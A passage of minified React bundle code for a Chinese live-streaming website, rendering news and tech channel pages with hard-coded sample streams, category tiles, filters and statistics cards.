font-bold",children:"1,256"})]}),s.jsx(Z,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-blue-500 to-blue-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"在线学员"}),s.jsx("p",{className:"text-3xl font-bold",children:"1.2M"})]}),s.jsx(q,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-purple-500 to-purple-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"课程评分"}),s.jsx("p",{className:"text-3xl font-bold",children:"4.8"})]}),s.jsx(Ot,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-orange-500 to-orange-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"名师数量"}),s.jsx("p",{className:"text-3xl font-bold",children:"800+"})]}),s.jsx(xp,{className:"h-12 w-12 opacity-80"})]})})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:["共找到 ",x.length," 个教育直播"]}),e==="grid"?s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:x.map(u=>s.jsxs(M,{to:`/player/${u.id}`,className:"group bg-white border border-gray-200 rounded-2xl overflow-hidden hover:shadow-xl transition-all duration-500 transform hover:-translate-y-2",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-full h-48 object-cover group-hover:scale-110 transition-transform duration-500"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black via-transparent to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-40 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:s.jsx("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-full p-4",children:s.jsx(Z,{className:"h-12 w-12 text-white"})})}),u.isLive?s.jsx("div",{className:"absolute top-3 left-3 bg-gradient-to-r from-red-500 to-red-600 text-white px-3 py-1 rounded-full text-sm font-medium shadow-lg animate-pulse",children:s.jsxs("span",{className:"flex items-center",children:[s.jsx("span",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-ping"}),"LIVE"]})}):s.jsxs("div",{className:"absolute bottom-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-2 py-1 rounded text-sm flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),u.duration]}),s.jsxs("div",{className:"absolute top-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-3 py-1 rounded-full text-sm flex items-center space-x-1",children:[s.jsx($,{className:"h-4 w-4"}),s.jsxs("span",{children:[(u.viewers/1e3).toFixed(1),"k"]})]})]}),s.jsxs("div",{className:"p-6",children:[s.jsxs("div",{className:"flex items-center justify-between mb-3",children:[s.jsx("span",{className:"bg-gradient-to-r from-green-100 to-blue-100 text-green-800 text-xs px-3 py-1 rounded-full font-medium",children:u.subject}),s.jsxs("div",{className:"flex items-center text-yellow-500",children:[s.jsx(Ot,{className:"h-4 w-4 mr-1"}),s.jsx("span",{className:"text-xs text-gray-600",children:u.rating})]})]}),s.jsx("span",{className:"text-xs text-gray-500 bg-gray-100 px-2 py-1 rounded-full mb-2 inline-block",children:u.level}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 line-clamp-2 group-hover:text-green-600 transition-colors",children:u.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:u.streamer}),s.jsx("div",{className:"flex flex-wrap gap-1",children:u.tags.slice(0,3).map(d=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:d},d))})]})]},u.id))}):s.jsx("div",{className:"space-y-4",children:x.map(u=>s.jsxs(M,{to:`/player/${u.id}`,className:"group flex items-center p-6 border border-gray-200 rounded-2xl hover:shadow-lg transition-all duration-300 hover:border-green-200",children:[s.jsxs("div",{className:"relative flex-shrink-0",children:[s.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-40 h-24 object-cover rounded-xl"}),u.isLive&&s.jsx("div",{className:"absolute top-2 left-2 bg-red-600 text-white px-2 py-1 rounded text-xs font-medium",children:"LIVE"})]}),s.jsxs("div",{className:"ml-6 flex-1",children:[s.jsxs("div",{className:"flex items-center justify-between mb-2",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("span",{className:"bg-green-100 text-green-800 text-xs px-3 py-1 rounded-full font-medium",children:u.subject}),s.jsx("span",{className:"text-xs text-gray-500 bg-gray-100 px-2 py-1 rounded-full",children:u.level})]}),s.jsxs("div",{className:"flex items-center text-yellow-500",children:[s.jsx(Ot,{className:"h-4 w-4 mr-1"}),s.jsx("span",{className:"text-xs text-gray-600",children:u.rating})]})]}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-green-600 transition-colors",children:u.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:u.streamer}),s.jsxs("div",{className:"flex items-center space-x-6 text-sm text-gray-500 mb-3",children:[s.jsxs("span",{className:"flex items-center",children:[s.jsx($,{className:"h-4 w-4 mr-1"}),u.viewers.toLocaleString()," 学员"]}),!u.isLive&&s.jsxs("span",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),u.duration]})]}),s.jsx("div",{className:"flex flex-wrap gap-2",children:u.tags.map(d=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:d},d))})]})]},u.id))})]})]})]})},Vp=()=>{const[e,t]=y.useState("grid"),[r,l]=y.useState("viewers"),[n,i]=y.useState("all"),a=[{id:1,title:"2025年全国两会实时报道",streamer:"新华社记者团",viewers:456e3,tags:["时政","两会","实时","报道"],thumbnail:"https://images.pexels.com/photos/3184465/pexels-photo-3184465.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"6:30:15",category:"时政新闻",urgency:"重要"},{id:2,title:"国际财经市场分析直播",streamer:"财经专家李教授",viewers:234e3,tags:["财经","市场","分析","国际"],thumbnail:"https://images.pexels.com/photos/186461/pexels-photo-186461.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:45:30",category:"财经新闻",urgency:"关注"},{id:3,title:"科技创新大会现场直播",streamer:"科技日报记者",viewers:189e3,tags:["科技","创新","大会","现场"],thumbnail:"https://images.pexels.com/photos/356056/pexels-photo-356056.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"3:15:45",category:"科技新闻",urgency:"热点"},{id:4,title:"社会民生热点问题解读",streamer:"民生观察员",viewers:167e3,tags:["民生","社会","热点","解读"],thumbnail:"https://images.pexels.com/photos/3184465/pexels-photo-3184465.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!1,duration:"1:50:20",category:"社会新闻",urgency:"关注"},{id:5,title:"国际局势深度分析",streamer:"国际问题专家",viewers:145e3,tags:["国际","局势","分析","深度"],thumbnail:"https://images.pexels.com/photos/3184465/pexels-photo-3184465.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:20:10",category:"国际新闻",urgency:"重要"},{id:6,title:"环保政策解读与实施",streamer:"环保部门发言人",viewers:98e3,tags:["环保","政策","解读","实施"],thumbnail:"https://images.pexels.com/photos/3184465/pexels-photo-3184465.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"1:35:30",category:"环保新闻",urgency:"关注"}],o=["全部","时政","财经","科技","社会","国际","环保","民生","热点"],c=[{name:"时政新闻",viewers:"45万",icon:"🏛️",color:"bg-red-500"},{name:"财经新闻",viewers:"32万",icon:"💰",color:"bg-green-500"},{name:"科技新闻",viewers:"28万",icon:"🔬",color:"bg-blue-500"},{name:"社会新闻",viewers:"25万",icon:"👥",color:"bg-purple-500"},{name:"国际新闻",viewers:"22万",icon:"🌍",color:"bg-indigo-500"},{name:"环保新闻",viewers:"18万",icon:"🌱",color:"bg-green-600"}],m=[{id:1,title:"重大政策发布会即将开始",time:"30分钟后",source:"国务院新闻办",importance:"特急",thumbnail:"https://images.pexels.com/photos/3184465/pexels-photo-3184465.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:2,title:"国际重要会议成果发布",time:"1小时后",source:"外交部",importance:"重要",thumbnail:"https://images.pexels.com/photos/3184465/pexels-photo-3184465.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:3,title:"经济数据权威解读",time:"2小时后",source:"统计局",importance:"关注",thumbnail:"https://images.pexels.com/photos/186461/pexels-photo-186461.jpeg?auto=compress&cs=tinysrgb&w=300"}],x=[...a.filter(d=>n==="all"||n==="全部"||d.tags.includes(n))].sort((d,v)=>{switch(r){case"viewers":return v.viewers-d.viewers;case"newest":return v.id-d.id;case"urgency":const w={特急:4,重要:3,热点:2,关注:1};return w[v.urgency]-w[d.urgency];case"title":return d.title.localeCompare(v.title);default:return 0}}),u=d=>{switch(d){case"特急":return"bg-red-600";case"重要":return"bg-orange-500";case"热点":return"bg-yellow-500";case"关注":return"bg-blue-500";default:return"bg-gray-500"}};return s.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-red-50 via-orange-50 to-yellow-50",children:[s.jsx("div",{className:"bg-gradient-to-r from-red-600 via-orange-600 to-yellow-600 text-white",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"inline-flex items-center justify-center w-20 h-20 bg-white bg-opacity-20 backdrop-blur-sm rounded-full mb-6",children:s.jsx(Sp,{className:"h-10 w-10"})}),s.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:"新闻资讯"}),s.jsx("p",{className:"text-xl text-red-100 mb-8 max-w-2xl mx-auto",children:"最新的新闻资讯和时事评论，与权威媒体一起关注时事动态"}),s.jsx("div",{className:"flex flex-col sm:flex-row justify-center space-y-4 sm:space-y-0 sm:space-x-4",children:s.jsxs("div",{className:"flex items-center bg-white bg-opacity-20 backdrop-blur-sm rounded-lg p-1",children:[s.jsx("button",{onClick:()=>t("grid"),className:`p-3 rounded-lg transition-all ${e==="grid"?"bg-white text-red-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Gt,{className:"h-5 w-5"})}),s.jsx("button",{onClick:()=>t("list"),className:`p-3 rounded-lg transition-all ${e==="list"?"bg-white text-red-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Yt,{className:"h-5 w-5"})})]})})]})})}),s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8 border-l-4 border-red-500",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(up,{className:"mr-3 h-7 w-7 text-red-500 animate-pulse"}),"突发新闻"]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:m.map(d=>s.jsxs("div",{className:"group bg-gradient-to-br from-red-50 to-orange-50 rounded-xl p-6 border border-red-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsxs("div",{className:"flex items-center justify-between mb-3",children:[s.jsx("span",{className:`${u(d.importance)} text-white px-3 py-1 rounded-full text-xs font-bold animate-pulse`,children:d.importance}),s.jsxs("span",{className:"text-red-600 font-bold text-sm flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),d.time]})]}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-red-600 transition-colors",children:d.title}),s.jsx("p",{className:"text-gray-600 text-sm",children:d.source})]},d.id))})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(Ss,{className:"mr-3 h-7 w-7 text-blue-500"}),"新闻分类"]}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-4",children:c.map((d,v)=>s.jsxs("div",{className:"group text-center p-4 bg-gradient-to-br from-gray-50 to-white rounded-xl border border-gray-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsx("div",{className:`${d.color} w-12 h-12 rounded-xl flex items-center justify-center mx-auto mb-3 group-hover:scale-110 transition-transform`,children:s.jsx("span",{className:"text-xl",children:d.icon})}),s.jsx("h3",{className:"font-semibold text-gray-900 text-sm mb-1 group-hover:text-red-600 transition-colors",children:d.name}),s.jsxs("p",{className:"text-gray-500 text-xs",children:[d.viewers," 观看"]}),s.jsxs("div",{className:"mt-2 text-xs text-red-600 font-medium",children:["#",v+1]})]},d.name))})]}),s.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:s.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between space-y-4 lg:space-y-0",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Kt,{className:"h-5 w-5 text-gray-500"}),s.jsx("span",{className:"text-sm font-medium text-gray-700",children:"新闻标签:"}),s.jsx("div",{className:"flex flex-wrap gap-2",children:o.map(d=>s.jsx("button",{onClick:()=>i(d==="全部"?"all":d),className:`px-4 py-2 rounded-full text-sm font-medium transition-all duration-300 ${n==="all"&&d==="全部"||n===d?"bg-gradient-to-r from-red-600 to-orange-600 text-white shadow-lg transform scale-105":"bg-gray-100 text-gray-600 hover:bg-gray-200 hover:scale-105"}`,children:d},d))})]}),s.jsxs("select",{value:r,onChange:d=>l(d.target.value),className:"px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-red-500 focus:border-transparent bg-white",children:[s.jsx("option",{value:"viewers",children:"观看人数"}),s.jsx("option",{value:"urgency",children:"重要程度"}),s.jsx("option",{value:"newest",children:"最新发布"}),s.jsx("option",{value:"title",children:"标题排序"})]})]})}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-6 mb-8",children:[s.jsx("div",{className:"bg-gradient-to-br from-red-500 to-red-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"实时新闻"}),s.jsx("p",{className:"text-3xl font-bold",children:"2,456"})]}),s.jsx(Tr,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-orange-500 to-orange-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"在线观众"}),s.jsx("p",{className:"text-3xl font-bold",children:"3.2M"})]}),s.jsx(q,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-yellow-500 to-yellow-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"热度指数"}),s.jsx("p",{className:"text-3xl font-bold",children:"98.5"})]}),s.jsx(Xt,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-green-500 to-green-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"媒体机构"}),s.jsx("p",{className:"text-3xl font-bold",children:"150+"})]}),s.jsx(Ss,{className:"h-12 w-12 opacity-80"})]})})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:["共找到 ",x.length," 个新闻直播"]}),e==="grid"?s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:x.map(d=>s.jsxs(M,{to:`/player/${d.id}`,className:"group bg-white border border-gray-200 rounded-2xl overflow-hidden hover:shadow-xl transition-all duration-500 transform hover:-translate-y-2",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-full h-48 object-cover group-hover:scale-110 transition-transform duration-500"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black via-transparent to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-40 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:s.jsx("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-full p-4",children:s.jsx(Z,{className:"h-12 w-12 text-white"})})}),d.isLive?s.jsx("div",{className:"absolute top-3 left-3 bg-gradient-to-r from-red-500 to-red-600 text-white px-3 py-1 rounded-full text-sm font-medium shadow-lg animate-pulse",children:s.jsxs("span",{className:"flex items-center",children:[s.jsx("span",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-ping"}),"LIVE"]})}):s.jsxs("div",{className:"absolute bottom-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-2 py-1 rounded text-sm flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),d.duration]}),s.jsxs("div",{className:"absolute top-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-3 py-1 rounded-full text-sm flex items-center space-x-1",children:[s.jsx($,{className:"h-4 w-4"}),s.jsxs("span",{children:[(d.viewers/1e3).toFixed(1),"k"]})]}),s.jsx("div",{className:`absolute bottom-3 left-3 ${u(d.urgency)} text-white px-2 py-1 rounded text-xs font-bold`,children:d.urgency})]}),s.jsxs("div",{className:"p-6",children:[s.jsx("div",{className:"flex items-center justify-between mb-3",children:s.jsx("span",{className:"bg-gradient-to-r from-red-100 to-orange-100 text-red-800 text-xs px-3 py-1 rounded-full font-medium",children:d.category})}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 line-clamp-2 group-hover:text-red-600 transition-colors",children:d.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:d.streamer}),s.jsx("div",{className:"flex flex-wrap gap-1",children:d.tags.slice(0,3).map(v=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:v},v))})]})]},d.id))}):s.jsx("div",{className:"space-y-4",children:x.map(d=>s.jsxs(M,{to:`/player/${d.id}`,className:"group flex items-center p-6 border border-gray-200 rounded-2xl hover:shadow-lg transition-all duration-300 hover:border-red-200",children:[s.jsxs("div",{className:"relative flex-shrink-0",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-40 h-24 object-cover rounded-xl"}),d.isLive&&s.jsx("div",{className:"absolute top-2 left-2 bg-red-600 text-white px-2 py-1 rounded text-xs font-medium",children:"LIVE"}),s.jsx("div",{className:`absolute bottom-2 left-2 ${u(d.urgency)} text-white px-2 py-1 rounded text-xs font-bold`,children:d.urgency})]}),s.jsxs("div",{className:"ml-6 flex-1",children:[s.jsx("div",{className:"flex items-center justify-between mb-2",children:s.jsx("span",{className:"bg-red-100 text-red-800 text-xs px-3 py-1 rounded-full font-medium",children:d.category})}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-red-600 transition-colors",children:d.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:d.streamer}),s.jsxs("div",{className:"flex items-center space-x-6 text-sm text-gray-500 mb-3",children:[s.jsxs("span",{className:"flex items-center",children:[s.jsx($,{className:"h-4 w-4 mr-1"}),d.viewers.toLocaleString()," 观看"]}),!d.isLive&&s.jsxs("span",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),d.duration]})]}),s.jsx("div",{className:"flex flex-wrap gap-2",children:d.tags.map(v=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:v},v))})]})]},d.id))})]})]})]})},Bp=()=>{const[e,t]=y.useState("grid"),[r,l]=y.useState("viewers"),[n,i]=y.useState("all"),a=[{id:1,title:"iPhone 16 Pro Max 深度评测直播",streamer:"科技评测达人",viewers:298e3,tags:["手机","评测","iPhone","苹果"],thumbnail:"https://images.pexels.com/photos/356056/pexels-photo-356056.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:45:30",category:"数码评测",techLevel:"消费级"},{id:2,title:"AI大模型技术解析与应用",streamer:"AI研究员小张",viewers:187e3,tags:["AI","人工智能","大模型","技术"],thumbnail:"https://images.pexels.com/photos/3861969/pexels-photo-3861969.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"3:20:15",category:"人工智能",techLevel:"专业级"},{id:3,title:"2025年新能源汽车技术趋势",streamer:"汽车科技专家",viewers:156e3,tags:["新能源","汽车","技术","趋势"],thumbnail:"https://images.pexels.com/photos/356056/pexels-photo-356056.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:15:45",category:"汽车科技",techLevel:"行业级"},{id:4,title:"区块链技术原理与实践应用",streamer:"区块链工程师",viewers:134e3,tags:["区块链","技术","原理","应用"],thumbnail:"https://images.pexels.com/photos/3861969/pexels-photo-3861969.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!1,duration:"2:50:20",category:"区块链",techLevel:"专业级"},{id:5,title:"5G网络技术与物联网发展",streamer:"通信技术专家",viewers:112e3,tags:["5G","网络","物联网","通信"],thumbnail:"https://images.pexels.com/photos/356056/pexels-photo-356056.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"1:55:10",category:"通信技术",techLevel:"行业级"},{id:6,title:"云计算架构设计与优化",streamer:"云架构师老李",viewers:89e3,tags:["云计算","架构","设计","优化"],thumbnail:"https://images.pexels.com/photos/3861969/pexels-photo-3861969.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"3:10:30",category:"云计算",techLevel:"专业级"}],o=["全部","手机","AI","新能源","区块链","5G","云计算","评测","技术"],c=[{name:"数码评测",viewers:"35万",icon:"📱",color:"bg-blue-500"},{name:"人工智能",viewers:"28万",icon:"🤖",color:"bg-purple-500"},{name:"汽车科技",viewers:"22万",icon:"🚗",color:"bg-green-500"},{name:"区块链",viewers:"18万",icon:"⛓️",color:"bg-orange-500"},{name:"通信技术",viewers:"15万",icon:"📡",color:"bg-red-500"},{name:"云计算",viewers:"12万",icon:"☁️",color:"bg-indigo-500"}],m=[{id:1,title:"全球科技创新大会",time:"今晚 20:00",speakers:"科技行业领袖",topic:"未来科技趋势",thumbnail:"https://images.pexels.com/photos/356056/pexels-photo-356056.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:2,title:"AI技术峰会",time:"明天 14:00",speakers:"AI专家学者",topic:"人工智能发展",thumbnail:"https://images.pexels.com/photos/3861969/pexels-photo-3861969.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:3,title:"新品发布会直播",time:"本周六 15:00",speakers:"科技公司CEO",topic:"革命性产品",thumbnail:"https://images.pexels.com/photos/356056/pexels-photo-356056.jpeg?auto=compress&cs=tinysrgb&w=300"}],x=[...a.filter(d=>n==="all"||n==="全部"||d.tags.includes(n))].sort((d,v)=>{switch(r){case"viewers":return v.viewers-d.viewers;case"newest":return v.id-d.id;case"title":return d.title.localeCompare(v.title);default:return 0}}),u=d=>{switch(d){case"消费级":return"bg-green-500";case"专业级":return"bg-blue-500";case"行业级":return"bg-purple-500";default:return"bg-gray-500"}};return s.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-blue-50 via-indigo-50 to-purple-50",children:[s.jsx("div",{className:"bg-gradient-to-r from-blue-600 via-indigo-600 to-purple-600 text-white",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"inline-flex items-center justify-center w-20 h-20 bg-white bg-opacity-20 backdrop-blur-sm rounded-full mb-6",children:s.jsx(Ko,{className:"h-10 w-10"})}),s.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:"科技前沿"}),s.jsx("p",{className:"text-xl text-blue-100 mb-8 max-w-2xl mx-auto",children:"前沿科技动态和产品评测，与科技专家一起探索未来"}),s.jsx("div",{className:"flex flex-col sm:flex-row justify-center space-y-4 sm:space-y-0 sm:space-x-4",children:s.jsxs("div",{className:"flex items-center bg-white bg-opacity-20 backdrop-blur-sm rounded-lg p-1",children:[s.jsx("button",{onClick:()=>t("grid"),className:`p-3 rounded-lg transition-all ${e==="grid"?"bg-white text-blue-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Gt,{className:"h-5 w-5"})}),s.jsx("button",{onClick:()=>t("list"),className:`p-3 rounded-lg transition-all ${e==="list"?"bg-white text-blue-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Yt,{className:"h-5 w-5"})})]})})]})})}),s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(Cp,{className:"mr-3 h-7 w-7 text-blue-500"}),"科技领域"]}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-4",children:c.map((d,v)=>s.jsxs("div",{className:"group text-center p-4 bg-gradient-to-br from-gray-50 to-white rounded-xl border border-gray-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsx("div",{className:`${d.color} w-12 h-12 rounded-xl flex items-center justify-center mx-auto mb-3 group-hover:scale-110 transition-transform`,children:s.jsx("span",{className:"text-xl",children:d.icon})}),s.jsx("h3",{className:"font-semibold text-gray-900 text-sm mb-1 group-hover:text-blue-600 transition-colors",children:d.name}),s.jsxs("p",{className:"text-gray-500 text-xs",children:[d.viewers," 观看"]}),s.jsxs("div",{className:"mt-2 text-xs text-blue-600 font-medium",children:["#",v+1]})]},d.name))})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(Tr,{className:"mr-3 h-7 w-7 text-purple-500"}),"科技活动"]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:m.map(d=>s.jsxs("div",{className:"group bg-gradient-to-br from-purple-50 to-blue-50 rounded-xl p-6 border border-purple-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-full h-32 object-cover rounded-lg mb-4 group-hover:scale-105 transition-transform duration-300"}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-purple-600 transition-colors",children:d.title}),s.jsxs("div",{className:"space-y-2 text-sm text-gray-600",children:[s.jsxs("div",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-2 text-purple-500"}),d.time]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(q,{className:"h-4 w-4 mr-2 text-blue-500"}),d.speakers]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(Ko,{className:"h-4 w-4 mr-2 text-indigo-500"}),d.topic]})]})]},d.id))})]}),s.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:s.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between space-y-4 lg:space-y-0",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Kt,{className:"h-5 w-5 text-gray-500"}),s.jsx("span",{className:"text-sm font-medium text-gray-700",children:"科技标签:"}),s.jsx("div",{className:"flex flex-wrap gap-2",children:o.map(d=>s.jsx("button",{onClick:()=>i(d==="全部"?"all":d),className:`px-4 py-2 rounded-full text-sm font-medium transition-all duration-300 ${n==="all"&&d==="全部"||n===d?"bg-gradient-to-r from-blue-600 to-purple-600 text-white shadow-lg transform scale-105":"bg-gray-100 text-gray-600 hover:bg-gray-200 hover:scale-105"}`,children:d},d))})]}),s.jsxs("select",{value:r,onChange:d=>l(d.target.value),className:"px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent bg-white",children:[s.jsx("option",{value:"viewers",children:"观看人数"}),s.jsx("option",{value:"newest",children:"最新发布"}),s.jsx("option",{value:"title",children:"标题排序"})]})]})}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-6 mb-8",children:[s.jsx("div",{className:"bg-gradient-to-br from-blue-500 to-blue-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"科技直播"}),s.jsx("p",{className:"text-3xl font-bold",children:"1,856"})]}),s.jsx(Z,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-purple-500 to-purple-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"在线观众"}),s.jsx("p",{className:"text-3xl font-bold",children:"2.1M"})]}),s.jsx(q,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-indigo-500 